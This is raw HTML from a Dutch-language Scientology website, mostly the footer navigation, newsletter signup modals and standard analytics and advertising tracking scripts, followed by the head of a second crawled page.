		https://files.scientology.org/imagecache/cropfit@w=240@cr=775,53,969,969/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-christine-a6f1442b_nl_NL.jpg?k=79nMvjeQtf 240w,
		https://files.scientology.org/imagecache/cropfit@w=480@cr=775,53,969,969/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-christine-a6f1442b_nl_NL.jpg?k=Od7MHAdrdZ 480w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=775,53,969,969/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-christine-a6f1442b_nl_NL.jpg?k=d333Zx8xEK 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=775,53,969,969/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-christine-a6f1442b_nl_NL.jpg?k=MAVhGcOlcK 1150w
	
	" alt="">

									
								</div>
							</a>
						</div>
						
						
							
						
					</div>
				</div>
			</div>
		</div>
		
		<div class="loading-wrapper">
			
		</div>
	</div>
</div>



    </div>

                    


                        
                    </main>

                    


                    

                    

                </article>


            </div>

            <div class="container post-container">
                
            </div>

        </div>

        
        <div id="wide_footer">
            <div class="block">
                











<div class="footer-container">
    <div class="container">
        

        

        

        

        <div class="footer--header">
            <a href="/">
                <img class="footer-scn-logo" src="/images/scientology-logos/scientology-logo-dark_en.svg" alt="Scientology">
                
            </a>

            <div class="footer--header-social">
                <div class="footer-social-text">
                    VOLG ONS
                </div>

                
                    <a class="no-decoration" target="_blank" href="https://www.facebook.com/churchofscientology">
                        <img class="footer--header-social-icon" src="/images/social/facebook_circle_color.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://twitter.com/scientology">
                        <img class="footer--header-social-icon" src="/images/social/twitter_circle.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://www.youtube.com/scientology">
                        <img class="footer--header-social-icon" src="/images/social/youtube.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://www.instagram.com/scientology/">
                        <img class="footer--header-social-icon" src="/images/social/instagram-circle.svg" alt="">
                    </a>
                
            </div>
        </div>

<div class="footer-blocks-hide">
        <div class="row">
            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-wis">
        <div class="footer-mobile-submenu">
            <a href="/what-is-scientology/" class="footer-heading d-none d-md-block">
                Wat is Scientology?
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-wis">
                Wat is Scientology?
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/l-ron-hubbard/">
                        Grondlegger L. Ron Hubbard
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/">
                        De Geloofsovertuigingen van Scientology
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html">
                        Wat is Dianetics?
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/scientology-background/">
                        Achtergrond &amp; Oorsprong
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/the-scientology-creeds-and-codes/">
                        Codes & Geloofsovertuigingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/inside-a-church-scientology.html">
                        Binnen in een Kerk
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/faq/">
                        Veelgestelde vragen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/videos.html?link=footer">
                        Videokanaal
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>

            

            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-spirit-tech">
        <div class="footer-mobile-submenu">
            <div class="footer-heading d-none d-md-block">
                Online cursussen
            </div>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-spirit-tech">
                Online cursussen
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/courses/">
                        Tools voor het Leven online cursussen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="https://www.scientology.org/pow/">
                        Problemen van de Werkende Mens
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="https://www.scientology.org/fot/">
                        De Grondbeginselen van het Denken
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-beginning-services">
        <div class="footer-mobile-submenu">
            <a href="/beginning-services/" class="footer-heading d-none d-md-block">
                Diensten voor beginners
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-beginning-services">
                Diensten voor beginners
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/beginning-services/dianetics-seminar/">
                        Dianetics Seminar
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/personal-efficiency-course/">
                        Persoonlijke Efficiëntie
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/scientology-life-improvement-courses/">
                        Levensverbetering
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/success-through-communication-course/">
                        Succes door Communicatie Cursus
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>

            
            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-bookstore">
        <div class="footer-mobile-submenu">
            <div class="footer-heading d-none d-md-block">
                Boekwinkel
            </div>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-bookstore">
                Boekwinkel
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/store/category/beginning-books.html">
                        Beginnersboeken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/beginning-audiobooks.html">
                        Luisterboeken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/classics-lectures.html">
                        Introductielezingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/books-on-film.html">
                        Introductiefilms
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-scn-today">
        <div class="footer-mobile-submenu">
            <a href="/scientology-today/" class="footer-heading d-none d-md-block">
                Scientology Vandaag
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-scn-today">
                Scientology Vandaag
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/scientology-today/category/expansion/">
                        Grootse Openingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/scientology-today/category/scientology-events/">
                        Scientology evenementen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/david-miscavige/">
                        Kerkelijk Leider van Scientology
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>
            



            <div class="col-md-6 col-lg-4 footer-column">
                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-daily-connect">
        <div class="footer-mobile-submenu">
            <a href="/daily-connect/" class="footer-heading d-none d-md-block">
                Daily Connect
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-daily-connect">
                Daily Connect
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/daily-connect/scientologists-at-life/">
                        Scientologists @life
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-scn-around-the-world">
        <div class="footer-mobile-submenu">
            <a href="/churches/" class="footer-heading d-none d-md-block">
                Scientology rondom de wereld
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-scn-around-the-world">
                Scientology rondom de wereld
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/churches/locator.html">
                        Vind een Scientology Kerk
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/ideal-orgs/">
                        Ideale Scientology Kerken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/advanced-scientology-organizations/">
                        Hogere Organisaties
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/flag-land-base/">
                        Flag Land Base
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/freewinds/">
                        Freewinds
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/bringing-scientology-world/">
                        Scientology aan de Wereld presenteren
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                

            </div>
            <div class="col-md-6 col-lg-4 footer-column footer-blocks-hide">
                
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-our-help-is-yours">
        <div class="footer-mobile-submenu">
            <a href="/how-we-help/" class="footer-heading d-none d-md-block">
                Hoe we helpen
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-our-help-is-yours">
                Hoe we helpen
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/how-we-help/way-to-happiness/">
                        De Weg naar een Gelukkig Leven
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/applied-scholastics/">
                        Studietechnologie
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/criminon/">
                        Rehabilitatie van criminelen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/narconon/">
                        Drugrehabilitatie 
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/truth-about-drugs/">
                        De Feiten over Drugs
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/human-rights/">
                        Mensenrechten
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/citizens-commission-on-human-rights/">
                        Waakhond over de Geestelijke Gezondheidszorg
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/volunteer-ministers/">
                        Pastoraal Werkers
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-stay-well">
        <div class="footer-mobile-submenu">
            <a href="/staywell/" class="footer-heading d-none d-md-block">
                Hoe je gezond blijft
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-stay-well">
                Hoe je gezond blijft
            </label>
            <ul class="footer-column--listing">
                
            </ul>
        </div>
    </div>
    

                
            </div>
            <div class="col-md-6 col-lg-4 footer-column footer-blocks-hide">
                

                

                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    NEEM CONTACT OP
                </div>
                <ul class="footer-column--listing footer-column--listing__shown">
                    <li class="footer--link">
                        <a href="/contact/" class="no-decoration">
                            <span class="footer-icon icon-mail"></span> Zijn er vragen? Neem contact op
                        </a>
                    </li>
                    <!--
                    
                    -->
                    <li class="footer--link">
                        <a href="/contact/?interest=site" class="no-decoration">
                            <span class="footer-icon icon-chat"></span> Website feedback
                        </a>
                    </li>
                    <li class="footer--link">
                        
                            <a href="/churches/locator.html" class="no-decoration">
                                <span class="footer-icon icon-location1"></span> Vind een Kerk
                            </a>
                        
                    </li>
                </ul>

                
                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    ABONNEREN
                </div>
                    <ul class="footer-column--listing footer-column--listing__shown">
                        <li class="footer--link">
                            <a href="/daily-connect/?subscribe=1" class="no-decoration">
                                <span class="footer-icon icon-paper-plane"></span> Ontvang de Daily Connect-nieuwsbrief
                            </a>
                        </li>
                                            
                        <li class="footer--link">
                            <a href="/subscribe/" class="no-decoration">
                                <span class="footer-icon icon-paper-plane"></span> Ontvang de Scientology Vandaag Nieuwsbrief
                            </a>
                        </li>
                        
                    </ul>
                
            </div>
        </div>
    </div>
        <!--
            "en", "ENGLISH (US/International)",
            "en_AU", "ENGLISH (Australia)",
            "en_CA", "ENGLISH (Canada)",
            "en_GB", "ENGLISH (United Kingdom)",
            "en_IE", "ENGLISH (Ireland)",
            "en_NP", "ENGLISH (Nepal)",
            "en_PH", "ENGLISH (Philippines)",
            "en_RW", "ENGLISH (Rwanda)",
            "en_ZA", "ENGLISH (South Africa)",
            "da_DK", "DANSK",
            "fr_FR", "FRANÇAIS",
            "he_IL", "עברית",
            "ja_JP", "日本語",
            "ru_RU", "РУССКИЙ",
            "zh_TW", "繁體中文",
            "nl_NL", "NEDERLANDS",
            "de_DE", "DEUTSCH",
            "hu_HU", "MAGYAR",
            "no_NO", "NORSK",
            "sv_SE", "SVENSKA",
            "es_MX", "ESPAÑOL (LATINO)",
            "es_ES", "ESPAÑOL (CASTELLANO)",
            "el_GR", "ΕΛΛΗΝΙΚA",
            "it_IT", "ITALIANO",
            "pt_PT", "PORTUGUÊS"
         -->

        
        

        
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
            
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
        <div class="footer-button-row">
            <div class="select-locale-container clearfix">
                <div class="btn--select-related btn--select-language__opened btn btn-default">
                    <span class="icon-link"></span>
                    Gerelateerde sites</div>
            </div>
            
            <div class="select-locale-container clearfix">
                <div class="btn--select-language btn btn-default">
                    <span class="footer-icon icon-earth"></span>
                    Taal</div>
            </div>
            
        </div>

        
        <div class="footer--language-container">
            
                <a class="footer-lang" href="https://www.scientology.org/">ENGLISH (US/International)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.au/">ENGLISH (Australia)</a>
            
                <a class="footer-lang" href="https://www.scientology.ca/">ENGLISH (Canada)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.uk/">ENGLISH (United Kingdom)</a>
            
                <a class="footer-lang" href="https://www.scientology.ie/">ENGLISH (Ireland)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.np/">ENGLISH (Nepal)</a>
            
                <a class="footer-lang" href="https://www.scientology.ph/">ENGLISH (Philippines)</a>
            
                <a class="footer-lang" href="https://www.scientology.rw/">ENGLISH (Rwanda)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.za/">ENGLISH (South Africa)</a>
            
                <a class="footer-lang" href="https://www.scientology.dk/">DANSK</a>
            
                <a class="footer-lang" href="https://www.scientologie.fr/">FRANÇAIS</a>
            
                <a class="footer-lang" href="https://www.scientology.org.il/">עברית</a>
            
                <a class="footer-lang" href="https://www.scientology.jp/">日本語</a>
            
                <a class="footer-lang" href="https://www.scientology.ru/">РУССКИЙ</a>
            
                <a class="footer-lang" href="https://www.scientology.org.tw/">繁體中文</a>
            
                <a class="footer-lang" href="https://www.scientology.nl/">NEDERLANDS</a>
            
                <a class="footer-lang" href="https://www.scientology.de/">DEUTSCH</a>
            
                <a class="footer-lang" href="https://www.szcientologia.org.hu/">MAGYAR</a>
            
                <a class="footer-lang" href="https://www.scientologi.no/">NORSK</a>
            
                <a class="footer-lang" href="https://www.scientologi.se/">SVENSKA</a>
            
                <a class="footer-lang" href="https://www.scientology.org.mx/">ESPAÑOL (LATINO)</a>
            
                <a class="footer-lang" href="https://www.scientology.es/">ESPAÑOL (CASTELLANO)</a>
            
                <a class="footer-lang" href="https://www.scientology.gr/">ΕΛΛΗΝΙΚA</a>
            
                <a class="footer-lang" href="https://www.scientology.it/">ITALIANO</a>
            
                <a class="footer-lang" href="https://www.scientology.pt/">PORTUGUÊS</a>
            
        </div>
        
        
        <div class="related-footer-items" style="display: block;">
            <a target="_blank" href="https://www.lronhubbard.nl/" class="footer-lang footer-lang__related">L. Ron Hubbard</a>
            <a target="_blank" href="https://www.dianetics.nl/" class="footer-lang footer-lang__related">Dianetics</a>
            <a target="_blank" href="https://www.scientology.tv/nl/" class="footer-lang footer-lang__related">Scientology Network</a>
            <a target="_blank" href="https://www.scientologyreligion.nl/" class="footer-lang footer-lang__related">Scientology religie</a>
            
            
            <a target="_blank" href="http://www.davidmiscavige.org/nl/" class="footer-lang footer-lang__related">David Miscavige</a>
            
            <a target="_blank" href="http://www.scientologycourses.org/nl/" class="footer-lang footer-lang__related">Begin een gratis online cursus</a>
            <a target="_blank" href="https://nl.volunteerministers.org/" class="footer-lang footer-lang__related">Scientology Volunteer Ministers</a>
            <a target="_blank" href="https://www.iasmembership.org/nl/" class="footer-lang footer-lang__related">International Association of Scientologists</a>
            
            
            
            <a target="_blank" href="https://www.dewegnaareengelukkigleven.nl/" class="footer-lang footer-lang__related">De Weg naar een Gelukkig Leven</a>
            
            <a target="_blank" href="https://www.narconon.org/nl/" class="footer-lang footer-lang__related">Narconon</a>
            
            <a target="_blank" href="https://www.geendrugs-welleven.nl/" class="footer-lang footer-lang__related">Ter ondersteuning van een Drugsvrije Wereld</a>
            <a target="_blank" href="https://www.verenigdvoordemensenrechten.nl/" class="footer-lang footer-lang__related">Verenigd voor Mensenrechten</a>
            <a target="_blank" href="https://nl.youthforhumanrights.org/" class="footer-lang footer-lang__related">Jongeren voor Mensenrechten</a>
            <a target="_blank" href="https://www.cchr.nl/" class="footer-lang footer-lang__related">Citizens Commission on Human Rights</a>
        </div>

    

    

        <div itemprop="publisher copyrightHolder" itemscope="" itemtype="http://schema.org/Organization" itemid="http://www.scientology.org">
            <div class="copyright-wrapper">
                <a href="/terms.html#copyright">
                    © 2026 <span itemprop="name">
                    
                    Church of Scientology International.
                    
                    </span>  Alle rechten voorbehouden.
                    
                </a>
                <span class="copyright-right"><a href="/privacy-notice.html">Privacybeleid</a>
                    • <a href="/cookie-policy.html">Cookiebeleid</a>
                    • <a href="/terms.html">Gebruiksvoorwaarden</a>
                    • <a href="/legal-notice.html">Juridische mededeling</a>
                </span>
                <!-- cookie notice here if applicable -->


            </div>
            
                
                

                <!-- 
                <div class="small-cookie-notice sidebar__item--shadow" style="display: none">
                    Het gebruik van cookies helpt om de website naar behoren te laten functioneren. Door deze website te gebruiken, stem je ermee in dat wij cookies gebruiken.
                    &nbsp;
                    <a class="okbtn" href="#">OK</a>
                </div>
                   -->
        </div>

    </div>
</div>


            </div>
        </div>
        

        
 <div class="modal fade fade-modal daily-connect-subscribe--modal daily-connect-subscribe--modal-standalone" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered daily-connect-subscribe--dialog">
      <div class="modal-content">
        <!-- <div class="modal-header daily-connect-subscribe--header pb-1">
        </div> -->
        <button type="button" class="close daily-connect-subscribe--close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <div class="modal-body p-0">
          <div class="daily-connect-subscribe--main-body">
            <h5 class="daily-connect-subscribe--title">
                Meld je aan voor Daily Connect
            </h5>
            <div class="daily-connect-subscribe--container">
              <p class="mb-4">
                  Als je je aanmeldt, houden we je door middel van nieuwe <em>Scientologists @life</em>-video’s verbonden met Scientologists over de hele wereld. Je zult ook speciaal nieuws en speciale aankondigingen ontvangen zodat je het laatste nieuws nooit mist!
              </p>
    
              <form class="form--newsletter newsletter-landing--wrapper daily-connect-subscribe--form" action="/form/daily-connect-subscribe-with-confirm.action" onsubmit="event.preventDefault();" enctype="multipart/form-data" method="POST" data-local-storage-var="daily-connect-subscribed">
                <input type="text" class="daily-connect-subscribe--input" name="firstName" placeholder="Je voornaam" autocomplete="given-name" required>
                <input type="email" class="daily-connect-subscribe--input" name="email" placeholder="Je e-mail" autocomplete="email" required>
                <input type="hidden" name="locale" value="nl">
                <div class="daily-connect-subscribe--form-button">
                  <button type="submit" class="daily-connect--subscribe-button">
                      <span class="icon-paper-plane mr-2"></span>
                      Abonneer je!
                  </button>
                </div>
              </form>
              <div class="newsletter-landing--thank-you newsletter-landing--thank-you__smaller newsletter-landing--title text-center d-none mt-5 pb-5">
                  <span class="icon-paper-plane mr-2"></span> Dank je. Je bent in contact!
              </div>
            </div>
          </div>

        
        </div>
      </div>
    </div>
  </div>

 <div class="modal daily-connect-subscribe--modal daily-connect-subscribe--modal__wait" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered daily-connect-subscribe--dialog">
      <div class="modal-content">
        <!-- <div class="modal-header daily-connect-subscribe--header pb-1">
        </div> -->
        <button type="button" class="close daily-connect-subscribe--close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <div class="modal-body p-0">
          <div class="daily-connect-subscribe--main-body">
            <h5 class="daily-connect-subscribe--title daily-connect-subscribe--title--wait">
                Wacht!
            </h5>
            <h5 class="daily-connect-subscribe--title daily-connect-subscribe--sub">
                Heb je je al aangemeld voor Daily Connect?
            </h5>
            <div class="daily-connect-subscribe--container">
              <p class="mb-4">
                  Als je je aanmeldt, houden we je door middel van nieuwe <em>Scientologists @life</em>-video’s verbonden met Scientologists over de hele wereld. Je zult ook speciaal nieuws en speciale aankondigingen ontvangen zodat je het laatste nieuws nooit mist!
              </p>
    
              <form class="form--newsletter newsletter-landing--wrapper daily-connect-subscribe--form" action="/form/daily-connect-subscribe-with-confirm.action" onsubmit="event.preventDefault();" enctype="multipart/form-data" method="POST" data-local-storage-var="daily-connect-subscribed">
                <input type="text" class="daily-connect-subscribe--input" name="firstName" placeholder="Je voornaam" autocomplete="given-name" required>
                <input type="email" class="daily-connect-subscribe--input" name="email" placeholder="Je e-mail" autocomplete="email" required>
                <input type="hidden" name="locale" value="nl">
                <div class="daily-connect-subscribe--form-button">
                  <button type="submit" class="daily-connect--subscribe-button">
                      <span class="icon-paper-plane mr-2"></span>
                      Abonneer je!
                  </button>
                </div>
              </form>
              <div class="newsletter-landing--thank-you newsletter-landing--thank-you__smaller newsletter-landing--title text-center d-none mt-5 pb-5">
                  <span class="icon-paper-plane mr-2"></span> Dank je. Je bent in contact!
              </div>
            </div>
          </div>

          

        </div>
      </div>
    </div>
  </div>


<div class="enlightenment-launcher-container hidden-xs-down">
    <div class="enlightenment-launcher-text">
        MELD JE AAN
    </div>

    <button class="enlightenment-launcher">
        <span class="icon-paper-plane"></span>
        <div class="enlightenment-popup-launcher-open-icon"></div>
        <div class="enlightenment-popup-launcher-close-icon"></div>
    </button>
</div>


    </div>
</div>




<!-- <script defer async src="/service-worker-registration.js?_=1231a"></script> -->
<!-- <script defer async src="/service-worker-unregistration.js?_=1231a"></script> -->



<!-- embeds -->
<script async defer src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
<script>
window.fbAsyncInit = function() {
	FB.init({
	xfbml      : true,
	version    : 'v5.0'
	});
};
</script>
<script async defer src="https://connect.facebook.net/en_US/sdk.js"></script>





	
		<script type="text/plain" data-cookiecategory="performance">

	var owa_baseUrl = 'https://beacon.9165619.com/';
	var owa_cmds = owa_cmds || [];
	owa_cmds.push(['setSiteId', '0320be7575fe07fb946e06b636d6ba5a']);
	owa_cmds.push(['trackPageView']);
	owa_cmds.push(['trackClicks']);

	(function() {
		var _owa = document.createElement('script'); _owa.type = 'text/javascript'; _owa.async = true;
		_owa.src = owa_baseUrl + 'tracker-min.js';
		var _owa_s = document.getElementsByTagName('script')[0]; _owa_s.parentNode.insertBefore(_owa, _owa_s);
	}());

</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "seyokh15c6");
</script>

<script type="text/plain" data-cookiecategory="performance">
  window.clarity("consent", true);
</script>


<script type="text/plain" data-cookiecategory="performance" async src="//live.realtimewebstats.com/117712.js"></script>
<noscript><p><img alt="RealTime" width="1" height="1" src="//live.realtimewebstats.com/117712ns.gif" /></p></noscript>





<!-- Twitter universal website tag code -->
<script type="text/plain" data-cookiecategory="targeting">
  !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
  },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
  a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
  // Insert Twitter Pixel ID and Standard Event data below
  twq('config','nuozn');
  twq('track','PageView');

  
  </script>













<!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="targeting">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');


 fbq('init', '362012949071617');
 
 











fbq('init', '461553189900518');







fbq('track', 'PageView');
</script>






 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=874530226653280&ev=PageView
&noscript=1"/>
</noscript>


 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=461553189900518&ev=PageView
&noscript=1"/>
</noscript>


<noscript>
<!-- 40282 -->

  
<img height="1" width="1" src="https://www.facebook.com/tr?id=577740089228160&ev=PageView&noscript=1"/>



</noscript>







<!-- End Facebook Pixel Code -->







<!-- Matomo -->
<script type="text/plain" data-cookiecategory="performance">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.www.scientology.org"]);
  _paq.push(["setDomains", ["*.www.scientology.org","*.www.scientology.org"]]);
  if(window.abtest){
    if(window.location.href.indexOf("?") > -1) {
       _paq.push(["setCustomUrl", window.location.href + "&abtest=" + window.abtest]);
    } else {
       _paq.push(["setCustomUrl", window.location.href + "?abtest=" + window.abtest]);
    }
    _paq.push(['HeatmapSessionRecording::matchTrackerUrl']);
  }
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://panalytics.standardadmin.org/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'QVZGRKDMEDYMJWB']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://panalytics.standardadmin.org/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>

<!-- End Matomo Code -->












<!-- Begin DMP Conversion Action Tracking Code Version 9 -->
<script type="text/plain" data-cookiecategory="targeting">
(function() {
	var w = window, d = document;
	var s = d.createElement('script');
	s.setAttribute('async', 'true');
	s.setAttribute('type', 'text/javascript');
	s.setAttribute('src', '//c1.rfihub.net/js/tc.min.js');
	var f = d.getElementsByTagName('script')[0];
	f.parentNode.insertBefore(s, f);
	if (typeof w['_rfi'] !== 'function') {
		w['_rfi']=function() {
			w['_rfi'].commands = w['_rfi'].commands || [];
			w['_rfi'].commands.push(arguments);
		};
	}
	_rfi('setArgs', 'ver', '9');
	_rfi('setArgs', 'rb', '46371');
	_rfi('setArgs', 'ca', '20872827');
	_rfi('setArgs', '_o', '46371');
	_rfi('setArgs', '_t', '20872827');
	_rfi('track');
})();
</script>
<noscript>
<iframe src='//20872827p.rfihub.com/ca.html?rb=46371&ca=20872827&_o=46371&_t=20872827&ra=1231a' style='display:none;padding:0;margin:0' width='0' height='0'>
</iframe>
</noscript>


	





<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script>
	var addthis_config = {
		// services_compact:"facebook,twitter,pinterest,email"
		
	};
</script>


<script>
	// var $buoop = {required:{e:-5,f:-6,o:-6,s:-2,c:-6},insecure:true,mobile:false,style:"bottom",api:2019.10,reminder:0, reminderClosed: 1 };
	// function $buo_f(){
	// 	var e = document.createElement("script");
	// 	e.src = "//browser-update.org/update.min.js";
	// 	document.body.appendChild(e);
	// };
	// try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
	// catch(e){window.attachEvent("onload", $buo_f)}
	</script>

	<!-- for authoring typeahead fields such as event location -->
	

	
		<script src="https://consent.standardadmin.org/nl/_combined/application-webpack.js" async></script>

		
	

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scientology.nl/daily-connect/category/?ajax=1&page=2&tag=McMinnville
body_size: 16766
content:
<!DOCTYPE html>
<html lang="nl-NL" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="utf-8">








	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



	
	<title>Scientology Daily Connect</title>
	<meta property="local-search-title" content="Scientology Daily Connect" />



<meta name="facebook-domain-verification" content="5fiylhjs3p0sadccmvhn5r1xhzsezm" />  




<meta name="robots" content="noindex">



<meta name="description" content="" />


<meta itemprop="publisher" content="Scientology" />


<meta property="fb:admins" content="633862040" />













	






<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  
  "name": "Officiële Scientology Kerk: L. Ron Hubbard, Dianetics, Wat is Scientology?, Boeken, Overtuiging, David Miscavige",
  "alternateName": ["Scientology", "scientology.nl"],
  
  "url": "https://www.scientology.nl/"
}
</script>


<meta property="og:url" content="https://www.scientology.nl/daily-connect/category/?ajax=1&amp;page=2&amp;tag=McMinnville" />

